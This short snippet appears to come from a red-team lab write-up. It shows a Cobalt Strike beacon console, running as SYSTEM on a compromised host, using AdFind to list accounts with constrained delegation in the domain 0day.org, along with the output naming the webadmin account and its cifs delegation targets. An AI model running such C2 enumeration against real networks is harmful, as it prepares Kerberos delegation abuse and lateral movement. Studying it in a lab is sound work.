 beacon> shell AdFind -b "DC=0day,DC=org" -f "(&(samAccountType=805306368)(msds-allowedtodelegateto=*))" msds-allowedtodelegateto
[*] Tasked beacon to run: AdFind -b "DC=0day,DC=org" -f "(&(samAccountType=805306368)(msds-allowedtodelegateto=*))" msds-allowedtodelegateto
[+] host called home, sent: 145 bytes
[+] received output:
AdFind V01.59.00cpp Joe Richards (support@joeware.net) May 2023
Using server: OWA2010SP3.0day.org:389
Directory: Windows Server 2008 R2
dn:CN=webadmin,OU=运维组,DC=0day,DC=org
>msDS-AllowedToDelegateTo: cifs/OWA2010SP3.0day.org/0day.org
>msDS-AllowedToDelegateTo: cifs/OWA2010SP3.0day.org
>msDS-AllowedToDelegateTo: cifs/OWA2010SP3
>msDS-AllowedToDelegateTo: cifs/OWA2010SP3.0day.org/0DAY
>msDS-AllowedToDelegateTo: cifs/OWA2010SP3/0DAY
1 Objects returned
[WIN-3BFV5JU2Q4A] - x64 | SYSTEM * | 1692 - x64
beacon>